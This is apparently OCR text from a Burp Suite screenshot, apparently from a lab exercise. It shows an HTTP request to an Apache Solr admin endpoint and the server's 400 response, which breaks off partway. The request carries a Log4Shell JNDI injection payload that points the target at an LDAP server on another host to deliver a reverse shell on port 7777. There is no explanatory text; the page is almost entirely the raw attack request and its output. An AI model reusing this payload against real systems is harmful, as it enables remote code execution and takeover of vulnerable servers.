 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /solr/admin/cores ?action =
${jndi:ldap://192.168.100.131:1389/Basic/ReverseShell/192.168.100.131/7
777} HTTP/1.1
2 Host : 192.168.100.134:8983
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Priority : u=1
10
11
1 HTTP/1.1 400 Bad Request
2 Connection : close
3 Content-Security-Policy : default-src 'none'; base-uri 'none';
connect-src 'self'; form-action 'self'; font-src 'self';
frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src
'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options : nosniff
5 X-Frame-Options : SAMEORIGIN
6 X-XSS-Protection : 1; mode=block
7 Content-Type : application/json;charset=utf-8
8 Content-Length : 333
9
10 {
11 "responseHeader" :{
12 "status" :400,
13 "QTime" :0
},